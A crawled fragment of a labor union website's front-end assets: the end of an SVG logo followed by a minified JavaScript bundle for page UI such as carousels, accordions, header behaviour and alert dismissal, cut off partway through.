48.4624C89.9195 49.2997 83.285 50.0083 76.5217 50.5236Z" fill="#00558B"></path><path d="M109.952 55.0968H137.713L140.483 48.0759C130.242 50.588 120.129 52.9712 109.952 55.0968Z" fill="#00558B"></path><path d="M43.7358 27.2708L49.5329 14.1307C44.1223 12.2627 36.1352 10.588 26.8598 10.588C12.818 10.588 6.44115 14.5816 3.92908 20.1854C17.0692 23.406 30.2093 25.7249 43.7358 27.2708Z" fill="#00558B"></path><path d="M84.1868 29.4608C85.153 29.4608 86.1192 29.4608 87.0209 29.4608L81.6103 12.1983H55.4589L54.8148 28.3013C64.2834 29.0743 74.0741 29.4608 84.1868 29.4608Z" fill="#00558B"></path><path d="M227.697 44.4044C227.697 39.4447 225.636 35.0646 218.164 34.3561C222.931 33.4543 226.345 30.749 227.762 27.7216C210.242 30.8778 193.43 34.807 176.94 38.865V49.4286L172.625 39.96C168.18 41.055 163.8 42.15 159.485 43.3094C154.203 44.6621 148.985 45.9503 143.768 47.303H153.559L156.2 55.1613H197.552V39.96H201.288C204.573 39.96 205.217 41.5059 205.217 44.5332V48.4624C205.217 52.2627 207.794 55.0968 210.37 55.0968H229.952V54.4527C228.277 52.6492 227.633 50.6524 227.633 47.9471V44.4044H227.697Z" fill="#00558B"></path><path d="M279.742 21.9246C275.813 22.0534 266.667 22.3755 262.222 22.8263C251.594 23.9213 241.224 25.3384 231.111 27.0775H242.834V55.0325H264.09V27.142H279.936V21.9246C279.871 21.9246 279.807 21.9246 279.742 21.9246Z" fill="#00558B"></path><path d="M119.742 28.1081L119.291 12.1983H94.0418L88.76 29.3964C99.1948 29.3319 109.436 28.8166 119.742 28.1081Z" fill="#00558B"></path><path d="M262.158 16.9004C262.673 16.9004 263.253 16.9004 263.833 16.9004C268.47 16.9004 276.457 16.9648 279.936 17.0292V12.1983H226.924V18.1242C238.39 17.4157 250.113 16.9648 262.158 16.9004Z" fill="#00558B"></path><path d="M197.617 29.9116C190.596 31.1999 183.704 32.5525 176.876 33.9052V37.5767C183.704 35.9664 190.596 34.3561 197.617 32.8102V29.9116Z" fill="#00558B"></path><path d="M165.346 23.8569L160.129 12.1983H137.069L130.435 27.2707C141.965 26.3046 153.559 25.0807 165.346 23.8569Z" fill="#00558B"></path><path d="M205.346 31.1999C223.704 27.3352 242.576 24.1145 262.222 22.311C266.795 21.8601 276.006 21.6025 280 21.5381V20.443C274.654 20.5075 266.409 20.7007 262.222 21.0228C242.448 22.5686 223.704 25.274 205.668 28.4946C205.668 28.6878 205.733 28.9455 205.733 29.2031V29.9116C205.668 30.4269 205.539 30.8778 205.346 31.1999Z" fill="#00558B"></path><path d="M172.109 38.8006L170.499 35.2579C168.309 35.7088 166.119 36.1597 163.929 36.6106C150.016 39.4447 136.425 42.2144 122.77 44.5333L120.322 50.0083L120.193 44.9842C114.074 46.0148 107.955 46.9809 101.771 47.8183V54.3884C101.964 54.3239 102.222 54.3239 102.415 54.2595C122.641 50.6524 142.995 45.8215 162.641 41.055C165.797 40.2821 168.953 39.5091 172.109 38.8006Z" fill="#00558B"></path><path d="M226.28 18.1886C223.382 14.5815 217.585 12.1983 209.726 12.1983H176.94V22.6331C192.915 20.8939 209.275 19.2836 226.28 18.1886Z" fill="#00558B"></path><path d="M272.013 55.8054C270.274 55.8054 269.05 54.4527 269.05 52.8424C269.05 51.1677 270.338 49.8795 272.013 49.8795C273.752 49.8795 274.976 51.2321 274.976 52.8424C274.976 54.5171 273.752 55.8054 272.013 55.8054ZM272.013 50.2659C270.531 50.2659 269.501 51.4253 269.501 52.8424C269.501 54.2595 270.531 55.4189 272.013 55.4189C273.494 55.4189 274.525 54.2595 274.525 52.8424C274.525 51.4253 273.494 50.2659 272.013 50.2659ZM272.915 54.2595C272.721 54.2595 272.592 54.0662 272.592 53.8086V53.4221C272.592 53.2289 272.528 53.1001 272.206 53.1001H271.562V54.2595H270.918V51.4254H272.206C272.915 51.4254 273.301 51.7474 273.301 52.1983V52.3271C273.301 52.6492 273.108 52.8424 272.721 52.9712C273.108 53.0357 273.301 53.2933 273.301 53.551V53.873C273.301 54.0662 273.365 54.1307 273.43 54.2595V54.3239H272.915V54.2595ZM272.592 52.3271C272.592 52.1339 272.464 52.0051 272.142 52.0051H271.497V52.778H272.142C272.464 52.778 272.592 52.6492 272.592 52.4559V52.3271Z" fill="#00558B"></path><path d="M23.0596 3.76028C23.0596 2.08556 19.6457 2.60086 19.6457 1.63467C19.6457 1.2482 20.161 0.990549 20.934 0.990549C21.5781 0.990549 22.1578 1.2482 22.5443 1.57026L23.0596 1.05496C22.6087 0.604076 21.8357 0.282015 20.934 0.282015C19.6457 0.282015 18.8083 0.926137 18.8083 1.7635C18.8083 3.43821 22.2222 2.79409 22.2222 3.8891C22.2222 4.27557 21.8357 4.59763 20.9984 4.59763C20.2898 4.59763 19.7101 4.4044 19.0016 3.95351L18.6151 4.59763C19.2592 5.04852 20.0322 5.30617 20.934 5.30617C22.1578 5.24176 23.0596 4.66205 23.0596 3.76028Z" fill="#00558B"></path><path d="M30.0161 5.04851V0.475243H29.1787V2.40761H26.409V0.475243H25.5717V5.04851H26.409V3.11614H29.1787V5.04851H30.0161Z" fill="#00558B"></path><path d="M36.4573 5.04851V4.33998H33.4943V3.05173H35.7488V2.3432H33.4943V1.18378H36.4573V0.475243H32.657V5.04851H36.4573Z" fill="#00558B"></path><path d="M42.7697 5.04851V4.33998H39.8712V3.05173H42.0612V2.3432H39.8712V1.18378H42.7697V0.475243H39.0338V5.04851H42.7697Z" fill="#00558B"></path><path d="M49.5974 1.18378V0.475243H45.2174V1.18378H47.021V5.04851H47.8583V1.18378H49.5974Z" fill="#00558B"></path><path d="M62.4155 5.04851V0.475243H61.2561L59.7746 3.56703L59.517 4.01792L59.3237 3.56703L57.7778 0.475243H56.6184V5.04851H57.3914V1.44143L57.649 1.95672L59.2593 5.04851H59.7746L61.3849 1.95672L61.5781 1.44143V5.04851H62.4155Z" fill="#00558B"></path><path d="M69.1143 5.04851V4.33998H66.2158V3.05173H68.4058V2.3432H66.2158V1.18378H69.1143V0.475243H65.3784V5.04851H69.1143Z" fill="#00558B"></path><path d="M76.1354 1.18378V0.475243H71.6909V1.18378H73.4945V5.04851H74.3318V1.18378H76.1354Z" fill="#00558B"></path><path d="M81.0306 3.30942H79.2915L80.1288 1.37706L81.0306 3.30942ZM82.7697 5.04855L80.5797 0.410872H79.8712L77.6812 5.04855H78.5185L79.0338 3.88913H81.3527L81.8679 5.04855H82.7697Z" fill="#00558B"></path><path d="M89.1464 5.04851V4.33998H85.9902V0.475243H85.1528V5.04851H89.1464Z" fill="#00558B"></path><path d="M96.9403 0.0243855H96.425V5.8859H96.9403V0.0243855Z" fill="#00558B"></path><path d="M107.633 3.30942H105.894L106.731 1.37706L107.633 3.30942ZM109.372 5.04855L107.182 0.410872H106.473L104.283 5.04855H105.121L105.636 3.88913H107.955L108.47 5.04855H109.372Z" fill="#00558B"></path><path d="M112.592 0.475243H111.755V5.11292H112.592V0.475243Z" fill="#00558B"></path><path d="M118.776 1.89231C118.776 2.27879 118.519 2.53643 117.939 2.53643H116.393V1.18378H117.939C118.583 1.18378 118.841 1.50584 118.841 1.8279V1.89231H118.776ZM119.871 5.11292V4.91969C119.678 4.72645 119.614 4.53321 119.614 4.27556V3.82468C119.614 3.30938 119.42 2.92291 118.583 2.8585C119.356 2.72967 119.614 2.27879 119.614 1.76349V1.69908C119.614 0.99054 119.034 0.475243 117.81 0.475243H115.556V5.11292H116.393V3.18056H117.81C118.583 3.18056 118.712 3.37379 118.776 3.82468V4.33998C118.776 4.79086 118.905 5.04851 119.227 5.04851H119.871V5.11292Z" fill="#00558B"></path><path d="M127.858 0.0243855H127.343V5.8859H127.858V0.0243855Z" fill="#00558B"></path><path d="M138.873 1.89231C138.873 2.27879 138.615 2.53643 138.035 2.53643H136.489V1.18378H138.035C138.679 1.18378 138.937 1.50584 138.937 1.8279V1.89231H138.873ZM139.968 5.11292V4.91969C139.774 4.72645 139.71 4.53321 139.71 4.27556V3.82468C139.71 3.30938 139.517 2.92291 138.679 2.8585C139.452 2.72967 139.71 2.27879 139.71 1.76349V1.69908C139.71 0.99054 139.13 0.475243 137.907 0.475243H135.652V5.11292H136.489V3.18056H137.907C138.679 3.18056 138.808 3.37379 138.873 3.82468V4.33998C138.873 4.79086 139.002 5.04851 139.324 5.04851H139.968V5.11292Z" fill="#00558B"></path><path d="M145.378 3.30942H143.639L144.477 1.37706L145.378 3.30942ZM147.053 5.04855L144.863 0.410872H144.155L141.965 5.04855H142.802L143.317 3.88913H145.636L146.151 5.04855H147.053Z" fill="#00558B"></path><path d="M150.338 0.475243H149.501V5.11292H150.338V0.475243Z" fill="#00558B"></path><path d="M157.23 5.04851V4.33998H154.074V0.475243H153.237V5.04851H157.23Z" fill="#00558B"></path><path d="M165.089 0.0243855H164.573V5.8859H165.089V0.0243855Z" fill="#00558B"></path><path d="M177.005 1.18378V0.475243H172.56V1.18378H174.364V5.04851H175.201V1.18378H177.005Z" fill="#00558B"></path><path d="M183.06 1.89231C183.06 2.27879 182.802 2.53643 182.222 2.53643H180.676V1.18378H182.222C182.866 1.18378 183.124 1.50584 183.124 1.8279V1.89231H183.06ZM184.09 5.11292V4.91969C183.897 4.72645 183.833 4.53321 183.833 4.27556V3.82468C183.833 3.30938 183.639 2.92291 182.802 2.8585C183.575 2.72967 183.833 2.27879 183.833 1.76349V1.69908C183.833 0.99054 183.253 0.475243 182.029 0.475243H179.775V5.11292H180.612V3.18056H182.029C182.802 3.18056 182.931 3.37379 182.995 3.82468V4.33998C182.995 4.79086 183.124 5.04851 183.446 5.04851H184.09V5.11292Z" fill="#00558B"></path><path d="M189.63 3.30942H187.891L188.728 1.37706L189.63 3.30942ZM191.369 5.04855L189.179 0.410872H188.47L186.28 5.04855H187.118L187.633 3.88913H189.952L190.467 5.04855H191.369Z" fill="#00558B"></path><path d="M198.068 5.04851V0.475243H197.23V3.82468L196.908 3.37379L194.396 0.475243H193.623V5.04851H194.461V1.69907L194.783 2.14996L197.359 5.04851H198.068Z" fill="#00558B"></path><path d="M205.217 3.76028C205.217 2.08556 201.804 2.60086 201.804 1.63467C201.804 1.2482 202.319 0.990549 203.092 0.990549C203.736 0.990549 204.316 1.2482 204.702 1.57026L205.217 1.05496C204.767 0.604076 203.994 0.282015 203.092 0.282015C201.804 0.282015 200.966 0.926137 200.966 1.7635C200.966 3.43821 204.38 2.79409 204.38 3.8891C204.38 4.27557 203.994 4.59763 203.156 4.59763C202.448 4.59763 201.868 4.4044 201.159 3.95351L200.773 4.59763C201.417 5.04852 202.19 5.30617 203.092 5.30617C204.38 5.24176 205.217 4.66205 205.217 3.76028Z" fill="#00558B"></path><path d="M211.143 1.95672C211.143 2.3432 210.95 2.66526 210.306 2.66526H208.76V1.18378H210.306C210.95 1.18378 211.208 1.44143 211.208 1.8279V1.95672H211.143ZM211.981 1.95672V1.8279C211.981 1.05495 211.401 0.475243 210.177 0.475243H207.923V5.11292H208.76V3.30938H210.177C211.465 3.30938 211.981 2.72967 211.981 1.95672Z" fill="#00558B"></path><path d="M218.357 3.05174C218.357 3.82469 217.842 4.53322 216.811 4.53322C215.781 4.53322 215.266 3.82469 215.266 3.05174V2.47203C215.266 1.69908 215.781 0.990549 216.811 0.990549C217.842 0.990549 218.357 1.69908 218.357 2.47203V3.05174ZM219.195 3.05174V2.47203C219.195 1.31261 218.293 0.282015 216.811 0.282015C215.33 0.282015 214.428 1.31261 214.428 2.47203V3.05174C214.428 4.21116 215.33 5.24176 216.811 5.24176C218.293 5.24176 219.195 4.21116 219.195 3.05174Z" fill="#00558B"></path><path d="M225.056 1.89231C225.056 2.27879 224.799 2.53643 224.219 2.53643H222.673V1.18378H224.219C224.863 1.18378 225.121 1.50584 225.121 1.8279V1.89231H225.056ZM226.151 5.11292V4.91969C225.958 4.72645 225.894 4.53321 225.894 4.27556V3.82468C225.894 3.30938 225.7 2.92291 224.863 2.8585C225.636 2.72967 225.894 2.27879 225.894 1.76349V1.69908C225.894 0.99054 225.314 0.475243 224.09 0.475243H221.836V5.11292H222.673V3.18056H224.09C224.863 3.18056 224.992 3.37379 225.056 3.82468V4.33998C225.056 4.79086 225.185 5.04851 225.507 5.04851H226.151V5.11292Z" fill="#00558B"></path><path d="M232.915 1.18378V0.475243H228.535V1.18378H230.338V5.04851H231.176V1.18378H232.915Z" fill="#00558B"></path><path d="M237.874 3.30942H236.135L236.973 1.37706L237.874 3.30942ZM239.613 5.04855L237.423 0.410872H236.715L234.46 5.04855H235.298L235.813 3.88913H238.132L238.647 5.04855H239.613Z" fill="#00558B"></path><path d="M245.668 1.18378V0.475243H241.224V1.18378H243.027V5.04851H243.865V1.18378H245.668Z" fill="#00558B"></path><path d="M249.404 0.475243H248.567V5.11292H249.404V0.475243Z" fill="#00558B"></path><path d="M256.039 3.05174C256.039 3.82469 255.523 4.53322 254.493 4.53322C253.462 4.53322 252.947 3.82469 252.947 3.05174V2.47203C252.947 1.69908 253.462 0.990549 254.493 0.990549C255.523 0.990549 256.039 1.69908 256.039 2.47203V3.05174ZM256.876 3.05174V2.47203C256.876 1.31261 255.974 0.282015 254.493 0.282015C253.011 0.282015 252.109 1.31261 252.109 2.47203V3.05174C252.109 4.21116 253.011 5.24176 254.493 5.24176C255.974 5.24176 256.876 4.21116 256.876 3.05174Z" fill="#00558B"></path><path d="M264.026 5.04851V0.475243H263.253V3.82468L262.931 3.37379L260.419 0.475243H259.646V5.04851H260.483V1.69907L260.805 2.14996L263.382 5.04851H264.026Z" fill="#00558B"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-abdb7d5bcb9a3427f348.js
body_size: 4896
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=14)}([function(e,t,n){var r=n(5),o=n(6),i=n(7),a=n(8);e.exports=function(e){return r(e)||o(e)||i(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,i=Math.abs(parseInt(r,10)),a=Math.abs(parseInt(o,10));0<i&&(n=i-a>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),i=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(i||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(i||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var i="true"==o.getAttribute("aria-expanded"),a=e.querySelector('[aria-expanded="true"]');if(!t&&a&&a!==o&&(a.setAttribute("aria-expanded","false"),document.getElementById(a.getAttribute("aria-controls")).setAttribute("hidden",""),n||a.removeAttribute("aria-disabled")),i)n&&i&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden",""));else{o.setAttribute("aria-expanded","true");var s=document.getElementById(o.getAttribute("aria-controls"));s.removeAttribute("hidden"),s.querySelectorAll("iframe").forEach((function(e){"0px"===e.style.width&&(e.style.width="",e.style.height="")})),n||o.setAttribute("aria-disabled","true")}r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,i=n.which.toString(),a=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&i.match(/33|34/));if(o.classList.contains("accordion__control"))if(i.match(/38|40/)||a){var s=r.indexOf(o),l=i.match(/34|40/)?1:-1,c=r.length;r[(s+c+l)%c].focus(),n.preventDefault()}else if(i.match(/35|36/)){switch(i){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var a=e.querySelector('[aria-expanded="true"]');a&&a.setAttribute("aria-disabled","true")}}))},s=n(0),l=n.n(s);var c=function(){var e=document.querySelectorAll(".mg-block-banners");l()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),i="true"===e.getAttribute("data-start-on-random"),a=n.length,s=Math.floor(Math.random()*a);l()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),l()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),i&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");l()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),i=0;"primary"===o&&(i=15),"secondary"===o&&(i=60);var a={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:i,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(a.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,a)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),l()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),i=e.querySelectorAll("button"),a=i.length,s=Math.floor(Math.random()*a),c=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&i.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),c&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+c+'"]').click(),document.body.querySelector('.plain-button[data-index="'+c+'"]').closest("section").classList.remove("opacity-0")}),l()(i).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&i.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){function e(){var e=document.querySelectorAll(".mg-block-media-text"),t=window.innerWidth;e&&l()(e).forEach((function(e){var n=0,r=document.querySelectorAll(".mg-block-media-text--content .list-content"),o=[];if(t>=1e3){var i=e.querySelectorAll(".mg-block-media-text--icons li"),a=document.querySelectorAll(".mg-block-media-text--content > li");l()(i).forEach((function(e){e.classList.remove("active"),e.onclick=function(e){for(var t=0;t<i.length;t++)i[t].classList.remove("active");this.classList.add("active");var n,r=this.getAttribute("data-icon");n=r,l()(a).forEach((function(e){e.classList.remove("active-item"),e.getAttribute("data-list")===n&&e.classList.add("active-item"),e.querySelector("[data-image]").classList.add("hide"),e.querySelector("[data-image="+n+"]")&&e.querySelector("[data-image="+n+"]").classList.remove("hide"),e.querySelector("[data-image]").classList.add("animate__animated"),e.querySelector("[data-image]").classList.add("animate__bounceInLeft")}))}}));var s=parseInt(i.length),c=Math.floor(Math.random()*s)+1;if(c){var u="index-"+c;document.querySelector("[data-icon="+u+"]").click()}if(0===r.length)return;for(n=0;n<r.length;n++)o.push(r[n].offsetHeight);var d=Math.max.apply(Math,o),f=e.querySelector(".mg-block-media-text--icons").getBoundingClientRect().height;for(d=(f=parseInt(f+270))>d?f:d,n=0;n<r.length;n++)r[n].style.height=d+"px"}else for(n=0;n<r.length;n++)r[n].style.height="auto";e.classList.remove("opacity-0")}))}e(),window.onresize=e};var f=function(){var e=document.querySelectorAll('[class*="top-curve--"]'),t=document.querySelectorAll('[class*="bottom-curve--"]'),n=document.querySelectorAll(".mg-block");l()(n).forEach((function(e){e&&null===e.nextElementSibling&&e.classList.add("last-child")})),l()(e).forEach((function(e){if(e){var t=document.createElement("div");t.className="absolute z-20 w-full left-0 -top-1",t.innerHTML='<svg class="" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z"/></svg>',e.insertBefore(t,e.firstChild)}})),l()(t).forEach((function(e){if(e){var t=document.createElement("div");null===e.nextElementSibling?(t.className="absolute z-20 w-full left-0 -bottom-1",e.classList.add("last-child")):t.className="absolute z-20 w-full left-0 -bottom-1",e.classList.contains("bottom-curve--primary")?t.innerHTML='<svg class="plain-svg svg-apply-shadow-on-child-large" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z" fill="#00558c"></path></svg>':t.innerHTML='<svg class="plain-svg svg-apply-shadow-on-child-large" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z"></path></svg>',e.appendChild(t)}}))},p=document.querySelector("body"),m=document.querySelector(".mg-site-notification"),v=document.querySelector(".mg-site-notification__dismiss");function g(){var e=sessionStorage.getItem("mg_alert_dismissed");m&&(e?(p.classList.remove("has-alert"),m.classList.add("hidden"),v.setAttribute("aria-expanded","false")):(p.classList.add("has-alert"),m.classList.remove("hidden"),v.setAttribute("aria-expanded","true")))}function h(e){sessionStorage.setItem("mg_alert_dismissed","true"),g(),v.setAttribute("aria-expanded","false"),e.target.removeEventListener("click",h),e.target.removeEventListener("touchstart",h)}var b=function(){var e=document.querySelectorAll(".switch-menus-btn button");e.length>0&&e.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target;if("BUTTON"===t.tagName){var n=t.textContent.trim().replace(/\s+/g,"-").toLowerCase();document.cookie="view-all"===n?"switch-menu-name=; path=/; max-age=0":"switch-menu-name=".concat(n,"; path=/; max-age=31536000"),window.location.reload()}}))}))},w=n(2),y=n.n(w),x=n(3),S=n.n(x),A=function(){function e(){y()(this,e)}return S()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");l()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');l()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();var L=function(){var e,t,n,r=document.querySelectorAll("[data-quick-view]"),o=document.querySelectorAll("[data-close]"),i=document.querySelectorAll(".fullwidth"),a=function(e,t,n){e.setAttribute("aria-expanded","false"),t.classList.toggle("is-selected"),n.classList.toggle("is-hidden"),n.removeAttribute("tabIndex")};r.forEach((function(r){var o,s;n=r.parentElement.nextElementSibling,r.setAttribute("aria-expanded","false"),r.setAttribute("aria-controls",n.id),r.addEventListener("click",(function(r){e=r.target,t=e.parentElement,n=t.nextElementSibling,"false"===e.getAttribute("aria-expanded")?(i.forEach((function(e){e.classList.contains("is-hidden")||(o=e.previousElementSibling,s=o.querySelector("[data-quick-view]"),a(s,o,e))})),function(e,t,n){e.setAttribute("aria-expanded","true"),t.classList.toggle("is-selected"),n.classList.toggle("is-hidden"),n.setAttribute("tabIndex","0")}(e,t,n)):a(e,t,n)}))})),o.forEach((function(r){r.addEventListener("click",(function(r){n=r.currentTarget.parentElement,t=r.currentTarget.parentElement.previousElementSibling,e=t.querySelector("[data-quick-view]"),a(e,t,n),e.focus()}))}))};var E=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))};var q=function(){var e=document.querySelectorAll(".mg-block-bio .mg-block-bio--content"),t=document.querySelectorAll(".mg-block-bio"),n=0;function r(){var r=[],o=0;for(o=0;o<e.length;o++)r.push(e[o].offsetHeight);n=Math.max.apply(Math,r),l()(t).forEach((function(e){e.style.height=n+"px"}))}0!==e.length&&(r(),window.addEventListener("resize",r,!!window.mgSupportsPassive&&{passive:!0}))};var k=function(){var e=document.querySelectorAll(".entry-content .post-detail > 